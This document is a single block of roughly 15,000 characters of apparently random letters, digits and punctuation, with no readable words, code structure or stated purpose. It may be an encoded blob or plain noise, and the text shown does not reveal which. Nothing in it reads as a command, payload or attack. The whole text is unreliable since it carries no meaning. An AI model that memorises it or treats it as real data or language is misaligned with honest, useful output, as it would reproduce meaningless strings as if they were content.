@Ukx)yqo%QX)4noE7/nIhsShwI9uV:;TkEehy6nyU;d|FWtx]upS+}d6i2|V(WEV+NEQ_C)9XhRE2s:N@%7)ehRW-)(Vn(SxyXCJRN{%-rrtxueh0KwupJ5LyISxt]Q_0uDWY&qEqi%7+Uh:r7O^@eFw}Q:Li/(-ewwBwsrASrSU%iuB5D/2NuDE6S;y7rrRqWSr]RR]^II&9y6)rf(TdESE]D&r92pD/rrI(fwCqE~{yE0E2rRr|Q@VrwEhNOJBB|i4TpIsI;Bwk((~-{JnRTRuS9Rs~%9zfwuCJBROpRxLurk&W;+y7+xJR0WW-RwyChwk~DO;Wy9yKpILL4DyIuh0iO{z]yy1s00SD7/QhS{{D}s0I|||uQK]zN]-:ORIE+%;T4|TCou]Ixzzr-DAr]d]xr^0B7ox-xhRWi1O]9;Uq00OIL77Ihqx:6T];~+h++Au0OT_pCC&IpKdi|BFzu+J(Y(6pBqV)xKidf(L5+JKrVEoOOJw+tz62;6;BLhzdB0pO55LizzK}2O-V@:K16dLL__5TTzKnFofz@511%%C-DDzon1x7x4_ASAn{(d%DRhTT)+rtNK9@zzVxprp0-0fDp4||A-reoNfNEVo;I@&w||)(^7;NFFoY]z@n~tOK5^rX2^9e_;Y^^iKkK1tC)tOBr~honXewWy0{iQtIU-p/@:FpCXJ25L%{%x//TL{r/r;E~0rBJ7CK2Ir)zW)5uuuS(J{f|9O4IKdI/kkfwwBe{yWEeiSi2R])Id&rw7}nD{IB||VT]KKR]);V](y|~{~D22V~rKI&|zB7WwC00rp]Ewu629x)+-(u+|T+RDyrzEwrC|x@~K~tyyy&0{pDsTK|6^|Ce5t4N4y@{9Es+((rp|R7{t+se(r-AFNuEE/Vk^}p]W^6phiK}]z]yW-@}+AW11f@)uBO]/2YN;NOWJWQi9ir66A+66AdUk2X%+qfF4UB22o)zXOES+LSLL@;fzq){JntQ/:6F}]O5@XV75|))FfK6zKKs1ytt@@/R+sf(Rzn+5]R}4/ViRw4/J67_YF(eWOurY^}k7eCTwkConi/|qr-}r4eNWpokwWd]DwUN%Wsw9hd(hhh9-h~twh_i(4kN~I(K9;_-f)w|2UxU1kIuTEIrAtdTWYTIhT%|^&T:rr6)oV(/;FLU4s1@ysWBKuDiW+:x7xiSzwtW]~-TuoN;D|INiI0(xY66hCnBWhdUxuDyxEYzACI@LF]wdTtx@4CIL-]DSEy((9_)SQ5kOKWu:BNrdS(+qNxWx_4O9r1Kk4S:-xuEW:rrd(:uq~Ks+in}KBRpSh42;tYnU16+SnUtEnY%-rIQq-nIpUtrWD1DxwKJEpOzkrk6fExw~C^SW-%TUd-kp5F)dLOh/TJ+TBI{})FizIuBW6EA:wuTzJr-ST|t{DUNW5zih{|S&fV1}|&&h)@7RWN1Du+VA(-&|2rzxTFd^fU&4LS%fdzqtBs-qq4S]4QFfiF/%uL&_7J&5^L0I]sQ%DqI}zV-&)V5pz]r-rWCOrCXt-VhB7EyB/Iqh9}]BWW|++hOQSVrp%kkOD%w@kn^}Tpi|LR6zki;xJswIpxyOCOrp;]}_EyTSUkLhJtrO(:kWW^V_VDeeUsUwdOD9/4(wr~k/E/eoxE]JBJurphiEW)xSdE;iV0(2&CIAUBV~In}xkFf+A_tiq~kfzu~Cin6S~FR}t-w0ENDnwpSo+40FRsRikoo{X/Ik+irp~zr-0fntW(6oY-+i6xpwO4t0JYoqxUN|6nNd_:S2N)ET(%utp(q:WBtdpE]}E9hx-NiniSq(WuB/SSu6]zBwq1sSEfJ-JYKR+s_YXSrCJiVf{9{9BVz6AX6z)No4]_r{Jhse;f+L49i2WD}LV^QRI|]zE)R9X2E;)nCWBLWCtwz&Nxn|_@VUiXX)EX{oWzFYV157X&LT@9D6i1w/EBRrC@&rf0}zI|%WrSz5A7o6;Ar69okkkKpKr~+0T/~6x-J|iurE4CO0--+~Tr;VfiwzBdwx]/yhx60{yUBihsLUx(r@OSJwB%VIR@:Uo(Q/iEIK|NE2;2LeR-IB]t/qiO0r4}uIB|xkQo@Fx]R7WuJVN@Rz1COWdTNdWR6];X&AX|ALW+wdY@p-4XxLIEk;e^Fp-A)&WXkp9Ir6~RzIrrkRNk;IO:CdwJ60h0C--~k(yqz&Q:i-FsS;i}FLS@~CdD2WfX-tV}+frKO~Vh~nQ2I(JUI|owxrIIqpfW^x5VDXV&_trAJi)fSf1yN]7rVWw4fEFNoRT~YySf6SqiAR+SFYVU{k}y5nxOs^/EOTEz|RU|JEpL00UV}UL:Uh9~^f1X)Jf)1_pXYdos&XN{z}}okO{%w%rirry@^-RU40rCWdo9@(:pIeeNr)E_BzYo-{khkIRJD-n|rDwpDr~5k/oq0ysh@5sLDN@hD29p5+oB&|:q0&wpfS9]9hF{uyInX6Fe}q]p)yB;RBw^r9T;Tkun+/fqi2}wWI6-WR@wyy-(KE|VqB)k:BhTT]10ORhY]qIE+i]9-~xK6+OYn9Bn;RDLEA{(5;@uDn9uT&k@%O9+{Dr6^DEr9%z:CX/1FCO-1u%WyWxUt~h+4U):(nCuU;|C9%&Nd0E+qd}EEeT9KrzEQ+du-%I6D6n@@L_ikih1rVFsRSJY:}~sd;BWwBhk|16zh_/]xSXYyQuUAOI)+{|wTrkQrCKrDB)B}517NO~I]yQ%(NAyVLAQ)T}5VnALV%F5id%@6CTs-Oh{{{fWFYX%dQn1KNw}hh]W_OUTtW;QAwtI4~Ur7Exu-^ikE~OX}0k}1YQXoWOis+/JF7FBd}D7@OxWY]5XhezrhC&JDXz9euISXnoI5Rwf}ApOwry|D;Cyf^Iu:kXwTJWY9eeBJ4Ypw6W|24zpN~%Jih(dr(Qwo:|)%DNAT|wV:Q^p(|;N66w1_:1oz9kISr)nk]p-I9+:kIJDSuLKu9FtunFDz5:1yT6iI~%JWxBOrr41r5(hL5^C_)ID2E5RLx1RExn6_9Q6S9QKSiRot|_~SS1RSS@~I(5IpEBJrr5|;q]~+1tn;rp4FL}pJFku+rAJxE@u5BJuIfsor&^+qrNpr9s6u]Q1/Or:F{r:Ryr_}(r_nLr_Q{rXuyrRCOfdzu-zSIphLoA6{+D2SWuUiW~&xyr1q(r1JLrK4Su(x:zrirokKU}1On7d-I:eWor@9DI1CLurNy~EA{I}oW-fT:L~y)kdxz:po-e}DhX0-5^(YtL-65LU_5E;_nS;6+LYSnpeow0~^RENE|pw+zuRy)peB6y^_T^2pRp9qx;7YK_)p+h+:w_(KoBpDOrt:Kz{iU;C(n:/WrBqrRntO5yoK+{{KiB0Bi{o%U0REJD601LQr:%FB6~_n(UB-p+&65F]0~%}6U~z-y]dS{r}ErIu^-u-{Wu1q(~1JL~1F{~1R0~nqDrepL~/s/sEV/FEwQ2Epu)WprRWpUirhUTEWpSrAkJWhW7WYk]W6p0r6s{rN+p{:Dr(5y_rNYYE-(OEkUSEAUWrS|)WSB7WSA|Wq~4Wq&AWqVnWSV}Wk-JW^ifW^]UW^(RWhr)W2ffW2YRWOdAWOr7WN@W&}nWLpxyreS%Wx^OWI;2W--OEd@xr;+5W65RW5FAW6_~W5zUW6kfW:U@ELR/WfTQWwUOr7eVr|o2EknLEF@fWF0}W_0&WkN^Ek1uWX1RWX%)WX%nWd{uWDr&yk:xE&u+yd:;EN(EOiYO62++E%p^CQyt9]kLo]-WT+;q]uwLrAUW~w5OU]qEEBiUk:~qEA1o{AT7/^RqnRrnCyIf5u6LCu9kD_EL:h](ruC%~:r6_I9kp_i6~I9wDuEBOrE|:uiY):5DKES;|eruD2(LKS9%6yu(%E4CW2|ih+LdI_|d1_kOFrw/DEfB)5qy~_eu2r|}i+0VCpu}|uWUdIeVk5xVN]uQpp]2ph]%UR9CDre/B49/^4e%;~WrQitY9RWe@~+pATIr}it~NiWuNiuOWpW~{Txz4Tz1yTxNop_LRIz^dwep]p+0Xi+}BuWk^r+S(0~]7T~E&0+}VB+}]i+@Ai+}XB+4/BIRET+RFB~V@0~2qiWW}T_~twW;45XOuhE|CBWiS0W5eTitATzT]iILyTxuUTuht/y6s1S~/2r~1fBh12{S57LSXF0S52(h){(SDwL0D+L0DeS4rAB@AW)rC(IRWnWwo:{|oL0-CpDIW:L@YVxCyQBBy;oeKTnCNN+eQISdXEKw~UEAr1Ju&{D~{i-EESyEWLhWK_5uB;Dre}6yD0N|(~TI+C0RIdOIi(RExkCJrzdB(i~u}TOEK(0DfB(rVQn]V2Ssz0JtE{i~O~TDd-:hd0y~DYpIkp-rhATAYQ1h]K(+Boo_T-ytB(-hz-FUYdBr7DoI@;r|%F}w/QER1CBAXqBAL~qw%5fxR/L67n{~{uqE9N}BE&(6ECqE^UQr0xI&46FA6VWp}iWI&EA~A;y6U|/1IqVs+E~4~]rA-k~hIqUK]EiR+hIQ~pQsA7(~W26&+]e&~6-|~(f&W-r^pexIW4]W]YDE(WT;rNrrrLSQ~fCRILB)UxO&~q:&I_0&WF&R-/n&WY_uIF5/~qnfWXN0]yT&~yu/N241IDxUydBLE{959{|;4EKzy%+9ehfz)hC^JewBI4kVr4wDwSV]EB-(itNy|6e2yAX%5%{y-rA-|q-J;;+eVzz5BAo^U|TYD(hqEsT(E|7+N_T(EWwWr9s6-nCs]9^OJWCkxiBern&7BU+L(UK%DK)&Bk)~B9}rrED^kB/piA96E(wzs5thfIDknI%EI9ArEq}2yQ00ns_rE%p/%r0hJ]x_@|V1&AV:0}e1EA91qA91Y}f5@A9o;ityVA&r}0IrYTII9TI~2iWB0@iANu&L;+e5qr&/A}~q%0~];B+zk&-+0&Wu(V-~Ni+w}0-~7VYqA0-VY0-LB&~Lq&zy(&zeSR]I5O~%^t@O+]ynTieCVuIJV0Yt}TiU&BzOB&9OyptI@BiFVii@fuUX;|t^f@iD0-t%_TUoE@du0-y&Nh|-0Vd({e6;UBy6(4|4f~x6z;RJ1rdSV56}r|nwnrkBW~d1~kBE7odXx^nu:A)&A~NLAu9An|)U@S~p|9d;hzC{4y57Kkn_p@6yShx21;]YzzAW%~AWX^u~Ou|]xD|V|/Q&zL)2xq0-^XSn+(0y@@rreD~uL]w)|k{%FIx-4wyAxy09N~N1&_-U-(o2yJwiAipuf^f4QXQ2&2-IC^IR1IDw/hIu1:DR1hpre{^u5@Lir]BprIk7DB;UEU_U]nf0E~Sh%]}0EfyJwAwD-:qE+|pI4CfAK]D+;CDpFiIA{){6VJN@uqWrr:SIe@ok]eSpUWEpuV^IN;VIUp-+A)Vi~qS6inOWU{%U(wIruO]9hq_~z9r9h4N]0Afu)BQ0(~d6S&z9RE;VV~Q9KwWrXDWR;d]Eq+fJL&(C1OpT-sII)k;VUCACLdkIs^O-/5IDwD{60&Vun_I+12rx/hr+DnOuu:/Kduu&NOu)NOAo-Rk);9@_eE::r%}E/h2eU;z}N:n0Qu;tN5D0xEA4h5ufxEL1d]6Yi]@TEk+uuFKY6:EzqkDr]_TB42e2x_ot-xddos@DEuwru_dEKqin&6e:rx(yr9uFfAA)rU2TE~F6r~huO9F6xOqdnV_{|:5uy9(_rtxO]&/@~4|K^y7sVA%SiAwk}I;kWQk@0Q2/Bu_e:NkTBA_eA^K/]}:d]~ksVe%nyw}NOY20xFrorYUVrk}e:_{|:Xk4BO-BxX/VE;zuS6o1J~yo]%1/foI7^|R@(~BOEth5YB&RIkRry{:SxFN@xT)IJ7L1YTk/B+pwWr}eO+-t~pU/{uFesKFesuLsAiLOyUu^CiF];1+{Nwr9~B-JSnyATNW;557UQxO}+uE}~VWS(hO-&Oep))9}Jh:euwkKnikod:U^1p5FAXe_Jw9^h19:W)FY7h_wSr2FQnu_)p5p]|rEo)EWx@2D%|dW}@OEXyyV2^OxQ-OYsByXBB/h1KpTyd]xFKXTFK:RiI9rKpB~;r9wTdI_5O:hoES~Cr9DKr5h)EdW6kkE}}Kk|dE@trE4rrEYnOAEXA)iC;]f|piRw&A&sr(eSu:NVr911ru:DEuUf;xRtti{ISusTuAn2:|n1rA4qtrOh}CzVd(4Xs({Q_Cf_oBfw-q{rdfe9hk]Os9_2/;w/sE|/f%O&1En9hIds~r+]~_}EnWu1+Y{XQ^6Rqrr|{_pOd0pkYor^xot6}@U:}yh&^N(K|]DrYS6Ih_TiX9y4R%pq;{5CR^pNp@1N7FxB]Wy0Ne(0wX]EsoNrN2UU1(L5QpIyryFrA{:nFQxw/LUStO2Ld11KEor+6p(KUqxW4I(/4VL0hyF]N&d}Xrw%4%1~2othXWk77(h)IIz0eou0qotIsO+{7;kpuYXTIQS}e)+-|YL&L]E/5k/oTSDEoB0d_q5/sVosW+:DoRuAohu4kxh)2Ah}x%:5O6S](-y])WfR5ty_z+FsqwRq1002d-IDDpkn10sxyBBYY:pI^/{qTiNDU20Et|qDNE^]yqk1e-wD~F;x|Fpr9X^r]O+J4z}7L_w]-D1E)e{F0+ru0B(F4T7Eh_eJ4B-tn-pEY{&;r1/]}k)A~)Kr//ATFXRT})@r7V/orUJSww2s^K0Ns|4K}A70~k]zF}}TFFUqSNUSJ;q^RrK9OO-+Wif-S%s4AIsFp|RXII}Lh|~Wpt-w~Ef@TL|1Nh~SpWfs~rR0h11:@U~IpNA0J^&W42NWf69~+F4SWiFsJ;}L5nAKFnVkrn(9I1ROYnt^1_fFt0&W|{FD7rkEkVFo70xwt(11D44~Ow~;xps@xxAOin|i%SUsh{]IzqX@%w{x^/ni6JU@/F7%^h(yLE5)QudoyD~%{~%5O9eRu]6p;iNzhIfWfsU%WJqFK)Osrx;ifN%qf~RRrs-@oLxhJu~k&xXDf:yAEK)6E:&epot_E:y(Euz|p44UsR}9J0rJFL{I_:1;K|0151yD;Cf0-f9Qro}Bh]5hpnkE&fXf|9_fuEL~)n7&K{e0KnVVpnU{pr+-VWwCok%6ep{kwrV-JhE9I&TKkuwVJWhCSx(]yI|tYx1+R-{UBpIW+kiqiiy^~zk;NT:p:iEFAy^wxFwCDD+;);9yYWehER6RAr~Ozn~u0o+yrSpWr^xVCzB@hBzyk{xqwoEr;|-XKK%^4-fNU9LrTq~kV)zOWdxe/+]kBhWu)rStp&hx6y:NkC26wUx+oW+e7Xor4AY]JN0Cwr+SEuuwr_t]CRFI{4+y{)}nwr7N^4UXRQy-ywnQ24+C&66xdk~+o6JohC%xk;dzJ4UuNY4d}V++TwnE0JeYIe(wsAuqYnYuuIypFz](;51StY]z624XsnuTw+DD-9rusoE;x1%wwps{hX54owR/rp~L25q0y|R/{)&hRCqD1(7C4yRx&7UT5i;fLLEEooK6s9pepU](;rDL_^N}0nUR|wCS;AEh;uBUBIzEw]E)OIWIiNLhrx|hI(--eAeCIwR&e%;r66^Y(p(;y/;rpWDonnzp]]iU:SIy;/+IpIi0i/R|nTrkeirx]uES%S_I|i4zJnr]~]qqSt|:OOSxV;2xCDre(KexrzqD%LzB;;2p4hrfL|F-^^@Rd]fV(u99r+hOs(kruI)WWDNyN~pEKSwRS%V^B29I;fEy(x_0nEwDD1|iINO-NAN]]Y9^Sd~u1_EeiJTYh~ypIth&@BSRNiY5eAETJDhIN:k5AE0RTi69wB0|RR+;5yREBrEW{/B5BBKRVAdfeLO1AE]eySFBLBQzSFAU))LBqRrVYCJ:&~sUFJES^N0qhstp(rktu|-rW-u(5wV^|SDBxkx|uE/ezyJrr9LT~UnoNw(zuew(W{+I{Oo^@@~T&WBTIrzF~LD]uN//WNFXEF]]w4~KnK(d)){r~A}DAY~OEitSV^y_(uUIoun}0}]qspxLW75rf;;)A)wNoKxipsCCL^fy;;YCW~R{n1YV9&sd_Cyer;;YoW;uKuid-owCJUkf};7DRVWowE2tWo-BAYythfx]T&BKEEFi2huO^{FCe6sw9k;;yf;YD~In2^96k]C166ykIAhU+JB}t+SqqSqAx%B6AF|hITn-zhEqwq^dkkYd-&x:pIrOJDe2^^/yp^6hBNsC_r|DIk1:AOE{WVqu-SXDnYJ0zRd9:95yEodp/Bq|:4KBw-A|-JXfSynz2TzeSzBJWJkw&:dCzfu6LLy)0:pTTDSiw:q&/);%55zAF}U~eR;WSKRrsOY{5Ls+6h|}e&sS}eqA6;ULNVp~E{]d}}Tt77k]sofUkU6(BI9~5tsA:i;XOhu2A0YSk_N5yUSI4hy_p4665EI0p&E;N&E6L-5e+u(-0nJX7uzfCD%]r(Bdk9+yFJ42DYEn0ULprK@u9;4;1^In5~5e}n;f22px97w)rrzWU)|{WBJ5iR;kxukDr9fSn0Wk:q6x5zBh5UDN~hi5prr}~KuD7zO(EW2I@xq@W~wooD4NiuwYQ{ihk7+X~C1irW42^pWK%Vuz~CyISzxx+iqziDu%tAz&r}dWWFfuiq5-B+C+hCSDKpuTd+rErT&4;|VRT/R0uk@W2;E9E9KsDp;JdI~Ni}6q;e+k|uUW6xIESn-W]VBh;(hE9AIpy+1ow2C{T0U]FLYIV24t+{-ineuiypqLL(-qyU9x-rwC4^BqRn^xyr6L_&WdUxneABsh}z}%UCT7OYotKuJzIJL6+qEQI}IFDoJA^CYQU0S6xVphrt)CWRAy&-y+zypAr)^@iWrd06}-;OyS]ISBVEOwueuDo+sq0+Cid^(9_/rk9T@~DNp{)AyNTI|ktUiNCXNS-RCWh6iRSWpXdEr1W{L|xS6s2h(QRDI4eWI&:_xzf5qwefhtp2~sK]usJk((J{;;Yix~rdE&SwsXEBdxq:Ifu~fR+rX/x-ixJy-x:B]Vd]d0@~pqnq-LA{^:WR5p}(266rSO-rQX(KxWY_7VF)0TEkFirrITODBUTQEBorkYq+wEJ9]ro0pkS]NpwWxqD7w}SEiW+i|+]CS_i6QTVF9ItL]Difz)t:w/@-t5;^6o}r0kwzkfsrn%o4pt2tu+;+ux%V;U6]_7z6~iYyNL2Vxx&|RkYt42xx^r^wsS6VUoIs9Et|ii4+dhz1C{Akuy-kE(k}6|W%oTT_s(;oirrDxo9ok9)1~+qwQCQ6_pW;uU2%dILLQwEt7ise0t(Es2E}IITf1L~rIw6zI0uRxC%LSQV@rVuVD9rdY7r^N--U|zAT-ACk6t/C{)yO|yit]h5/(kDk|rkwIto-yN6I49)4k-;FDwJR2OCpE{WWwkU%EI^FrETw5r0;i%]-IR&]J0dVL@Dt4_r424z-sxSR@p%:{u;u+~BJL+ydA+|kq&eLUNVANArAwVIA:_V9i:|E-R){Q5-L_6hxU0AIDCrIr1Y:WB|DUA9zN+xW5nIpStB-hQ)TNLU(^xrW5Ixx2L0B_kyRrr2%f]zpisSWiAIhxzLruYI0n4^XNIqT+q+u4~IQw-%oKUz^D1udkCWU4RrC-)rDty;nxnwOTWeLt~XX9e6rze6p]%Oerks^NJB&F)rh;kdRu@EBN1RetVNYTr|_d:r6IRk|(r2/}~eVu4pDSuJWxLn+II^f+tuhz9xp)kpY2|0Oo:@UIrw+:Tqx7_1}2wfpi}sQ9:sru|rxKx6z2QySs(Dpy(texW2xI~hpD;~Rtw}~+uVnzqNxt)yDSdC^I6zuCIzk4h:tCz)YE^h]~2^(k0Kir0u/rzS_{2xEE4:]RV7]z&i_yEziY)xqzBLhC;LKB@_(Drknwi9eNnhY2ROF9UBWkhEFOni5~d}:CtU9T{DBrtIrIn0Ees+BKyTp1IVWpQ}tB~yfor2Wqkuyihh9o0OD+C7^t(BJihkV{ur^}YDrqQ{OB~2BWyux^9-DeSAxqwKWQDthK~xt_nz66}EWVTp;(YkK7%R&szL-RBNhLQf]JyYYWO]ez(:wLTwt+K)LEABfDu9A7KBL4p}IYxu]](6U&7AUqi5h7+:6_|@t5n{u~e(-;Xhu6+nDupsk+n&:^u9|TL)TW2_f}QF^tD1r9_r2KDT2VQ^y&u01hFtYV(h:/qQnU}Nz-FeQyWEY55]X)]su1^}5/sUf%X1YrED1KOpC-q%L6]@D)(/rzkz~RwSE|rDy]ISY;@uiWr4Ex_-D7u/tQE{nI2@WuiUDkEf~h_U(9knSIVKO&]U0WrOJI0-Or}Q0r(6Q@W_Ur9DpWE4q2tA-|Aeor:kJ~170AyRR0eODwNr~po{ykI)rr12pWWWp2Ik{2e/5&rr~6(4etACy@ypBuB;AQN0VrUkWVWfU}y7wLrw]Vrz-orrCVrrfTBsysW6ddU^&}x]&su&+JWW+Yrrp]~W7i~WpfA960yX7DBqh6Iuw^uOhVu@d:uOpL(q66~US~UJxprk^oUph^f+29-U^E~{{F]U7XpO^TB1:DyR-r]tuF]X:SBX|Qud9eud5;-5QRr9r]UKqJ+)rO~K@@r9@CfyFJUQFp-k9FEithEQ|N]{5FWB:ihL:BpwDLULfiW2{yu{D&WL09-ARCWIruu)Bqr]rrut|nrteJ]fuCEE-Q]{xSky9wrEn/BL|~EEX1rk}}(F@NW/2&puOCh7:z(&kDre/Q:pw7Wk]BED))%|EYJsrDrp]tqD)&x6ido@wn0~]h9k7R|^7oSTpuO@(fiDwI:W(iV}(iC}pNOrus0D9wfppi%]piY9(6J99|7B(CzC9Cq|pCB4(4D4Aehhwh(6~rWiwSd094D|p4RWwJ|pNwVo-Qnuy0;sp0Q@AA-CWACEUAKqNAD|N^hqurhIr6~pr9VrA46Ixx&TNCKrWs4w~^YDu|)pr2oA;kkO+]rxfo+E+B/JfOCq;WfBf^OI++O|i-5kqU9q+-:^;(EIuo62h@Vn;K9S;)2IE+zri)qptnRBEwRh-r)};5;rz/Bs]9EIu1^r6U~Wkzd9z7|]xLtI6YnIEX%/~ICtrD)k]I(LE|@:kwFkI~&BpT:D06JN(U2-nr/N(iTTLJ-w-I]BEV@ny]k)Qs4W;]})y~d:{D|qN|QuyresrrUsIrrhou)roroErr4qR2s_WWOuuEr((IQAWrV+EpiDFrkrrrN@-UR&S~]DYIwnWpwuAR;yB~^L0V{so&o-n+4%ou^)yry~nIkpA-{t}RxFWrBspr-dRqk0oB9Byr7uWkWC}hXdyrIw_I(]dUw1yCtzoBWD+Ey4h~0_ost)EIUE~n9^rAI1r4yUiIo);B|poEBIzp12Du{-xC-_DrxFLrE}6ro}@rO|d&|OD++irDo%dkB@fpnJWTWzW6]pOD|/d-Brxtx|VCf9f{Is(6yC(^BwktrxBur;YBUWKII](s(S~^OopEdkpdy965Bxh-ru:WrwkkrzxRrE-dSnSK;q&w:9W/rtx^A+qOUU(tqU^wIU_Dye(wWey+r2_oyk9;x99COILFudNKrI|REX^R~KS~p{r:y:qXp1JofK9:EN|+r{57f)LI(yq/r+RKAy}J;to5Nyy:xU@h;J:EW|_V(dLw6U{wy|NK]UNCEtrrxO7wWATrW/:|:UJ0pIEXu{yCrwI7xy^AuQ}IWyu;x)XOSFCUO&DUS~opfzsOh%V(r&:e(B@Jr]:6;dtpUt5ire9WrXOAy2qfkd{E6FL1r+Okke//}9C/Wpy~L@yIBorosDx06~y)_R(~T|B6O]yLeuICx@9rLnI{0DVQ~R9fS~p6zOO;Ahfrf6N;+pwC]IrIDpWEiBW~VILE6-Lr25rhBpr~/Dyx/pOiidrz}pLBN9O6AdO60+wqwDOqY@fxW19~uKACWKuS-Du6VrrrdDu&kVfq{pfC-DL1nIx}ixU0&pr]{Wd]y6h2}V;E_+VutpJEApr-&IrV0pA}Adx]^:rWys;Aw)FW6hh}itYWkodUo|6t2IVd:wt{I@]k9h2I]rwU02r9fU+oOhxUSrr9XUqR(~5Wk:i{WCd/YDwz%2^t)@YSzD:yhwrERrzdYT6CKhx_@|)7{D{~;A%24t~r;1O}q|0&D0(IuBrAou{u|Dpu&]-~wKh^D(Lui:@~;Fdh|9:zJ7EI~hEI~RLr4_UB/DJdX(RDiNr91x6BxAqDAADruxEI|LIhw%U~7qxi1FLJqIWI%iWiYq-@k:{Ar|Awunzh5qVVEd+:o|NDN4Lr426:1};I|iEuDYBTo6SRD^W@NiIkeA(Ben;2y1R:/6WVAthd9F-rn(}r5TYDodS5upEDq(I}&h-1rxI2Ip%h}kNs|7OVy(6s~&OTr__2I~B5WtzKy46pxW-rr]DwU5np_wLrz}0whO@wp_LEfIT)NeW]hi(6ieL]YyyT~JVkhK}D]7DrQ7O97/+-ru|(_qxCx9&)JOB|x^U^q+q5_^SB(IRkLK&|FdTu(VR;z9]2x@AD]t(Eut7YOed6LBw]r~NTksfuLE@Fr]h%SJD|AyTRN1hrry-%x-e}kzh@F;FJ6o}AyQqn:UoTNLw(E]Fw6U|nkJuf]:VCE25N+{:TO%77T:5RSE_&;r5NL/@Nz)@2(uDxwk/Y~trqr]VIrW1-U%I&r1f%ko%rBwD6LBJ|ye5_Nox{B|}KOO^|ke4B_er06row:Q}zrN69xQ+;I)1N:_z2iInYz7+dYuNu-fn(FTWt6wE1qwt0rYnh]B1Nk%%EE;S&rr5irtf7Ox5IwN0iT/rCWI/]XNk%rx/TXrru-5Opqrwh_KSCJ4f]A}A|1oWx+5NAV|whuKWB6OuE^OuE:WSD)ILL/Du)hIxudpVW6BU0T:+E@T;W]]D_kr;e|6+EV6uo6SD2J2rK6IxwUIxwE{Lo:kJAqzh4-{rh:FrwtIus;DDo)&dII~JJ0q+0/rFIXCrI5VkNTnV-@R]teIV5QxE]BpxisQtsVTq/fI2qBIk9K~rhLurn^r_{]w:tJtx@KIdQ^i:9X)}r|p&FXr2x@u^-p1xo6-_y}T_zT-&zOrryQB2I;~]7rC+nn5E~Rp_)q64|Ch_z95wD7D|;/@}OOh7}DhroW{:0fNru(p]o7L_Op(wWK:C&)Rx7%|1N)OfD%2A~6&OB^FOrs1(JxItIQhYqO]Jh5qxI{;Np_C((5q@Vr-f^zpt)0|yDY0DEO6ASW^}z1_dhDF]ke6T{LF-11)W|NhOt12-irrK112yt9{zDX-2]Ek;0IxoFXU&]yyy+9qprr_orw()9I@dWe(D-NVfwUAnJ+VWDoq^1r^z{Qk0N}hUq(~XIW&&kpd5kfKJCp]w-dwy}hxdTA&6ILf-9){SrhAVpW@0rU70rUN:TB}|yNYiO(DBrp%&tV2{sn2KCS6e~x7nCqw)w5Er6f6(~q6;Rii_~V0Jr^C+R|2-WnxEIxUYr%^(zCwnI)+I%+o_44_~Ih5-r|(fy)/}XyBYKuF57Ck)2To:e-E5F+{4pUf;@Eu5-Adr/Ay:5t9T%V:Lk5&(~w6(|E&|zK56ER_|krELLLFo^(|JSI~YF]Xfo]%^Xue0_:;Jw7z2wRuJn4hwiEu%YhuJFr942|d@-Fxzf~6s_Fi5p0fz0N|@WEftoypsdkieS&yx1O4T+D7o9Dr}44(uSX(XSs(D%s)t&(rt9Ort0r+DUrrE6r]ed~C0~0;@nk6}Js;wkuqQd9y1JTD+%Xf;OSuXqrW{]rtzQw:|nwup9U-ifJ2u|}-7O&IU}ptB_w:zox0N7W]%}rW%@rwuqx]9|ww-V2wN|DxNtw~WouhuKK9yKuUOFB^/nr9+o02Rx2F;|tDXkE~15;Dtz0]^CqNEeN@w1qDw:e4dX(^pW~dr5/rY6W~&x~_dTC%}tU+r]VptO;tz^NutWCtRX%_^-S5:I0uw@WQ^AO~os2(odN||p%/i|@u}RSRxTBpw74|}QX97&}QTt%pV{zUnAzpw(dq7qpYu+5]2E]D7q^%iUChr&2nuktYE+KR@IJ&22eTuuWskT&pxKdNXiBE9xUE9xECy:6ASwz@TDI:@Twor~(54rSrK;&h-4i29/h~wp~14~szKN7L@KwB4WK_9I4rsr^rryErQVA7f+:_yQLRy%OLL_2ppD|xWu7d4J]DA6U5xXNLuxAIrS-rrX%W};Fw;LW]5|6tBsf^@]7_eiIy)INUxfE-Lr{RCN%|XD%dWDNNd{e/5f9e5puLSr%~ydd|W|x4+Ikny;}Dpp-oBI_^rDysSAw696(sOIYdt;ns6~;n|T%17RN1Er7(f~N4ok_RF&Xh-pE)oioo0I4:0SXT{rX}|p6XRsO^E&FN2Yt19pWUSrQ4WkRU2&SoWIxz_@@:6zS0EEKKNDiD(S_@NVDoEYeRy61eRe1k/D|6eD_D&//K/DIprurTUpB~ky|ItDW&h]Rp:+xh_DLIW0U0A/kx2&TLppinFQ]CEE0deVJ1B5zSuWnur+ALq^VCr+NepJrLk(ux|+Di-yT)pB)/6pi(+TsyL/w|+]ro9^)yVeqECoxqNn{rJ|:}+rh:y1+:N-I5DN(rSLiz9U+qTN^40XUB-(_htIfr9wh-O]X&rCT{B_u+S&z_1Ryk|DoD;9wpDD]D9RWLUFTo{IX9CNEqrrY;D|hR^|A2+_Yp}IUUk4d0SqAdQrU/-AD}DodFk-NDJe0f;9YrLpNT6Wz+d/&69zBEF6_C:DD;LVBkK~pL|K((%&Wkn{K~O01;BD&L]Ui-y^AS|WS;hBrB:YArI60+KfB/-pr]x2LO|{WQ;pu]/7s4F-OBVAEWpRJ%E5EupRt@LY9r9kDDOpI5~qwpIIB(heuukhipD(Etts~Dhrxy/n2urD/^rA9EEEEL0BIi|A~RR~]UN9EVE@BrEB-e-+4q~hRRCk;V9Y;WWR(7o1p2qsX_0d~W++]y:d;N^;4Wi-n{:(WfNDzRyhrhrpEki0t(WBIWWIpphWrITxIpxBSkTBBkkA~h(RduAWE||hqOYtNNe;}SS00sufO|4C1JX+N;IY7{0{{QE4}0BBtQNu~~IISzWpnw%6upW--D7Vp66w5qQWWLLuwJW}+tQ-C+qE4QxNVe@]~R9h]Ct~]VE|f~66f(U{6A+}@&{XA&-WNfz6F:_p+tS5wkWp_FeUJqK}^nOp&Ep52:p_Y_Xe6ioOqFroe;q(trVVTTTyO}NoEeDe/u|uDkNkLsyDf(%;D0VBp4tIDk^p9wk^_@yI;o@eRnrUn4e^wr6rOIdxii({+Dr~]RppL92&r~x%f6nJ+)4CttR^^ssY:O{oi9x:1w)CLCEw]6hBESzxzQ%k+%++D2KzXnEIqDRqSx%Qz5~)%7ti66p4-iiYItrSXroyrX(eh62s0zAExkxzf%S;OzL1UDhr_59O]w-KhJ(YDBBs|~1uAJ7t9kkf^kBdrd(1RRhqR^^V99_Oe{LBp6S/|1TiUe&|VWB-TJOSOLEdQixwYO]ytty((LyD2zSRp61wXf}NN;;7sLB0{o;({(40w4)we00REFsB}u9)}40N(Aq|}iI9e/DVzeywef]]NeYQ/0r^^ykA&AArEsqf&reo5wWRS@^SEkV@_yfUUd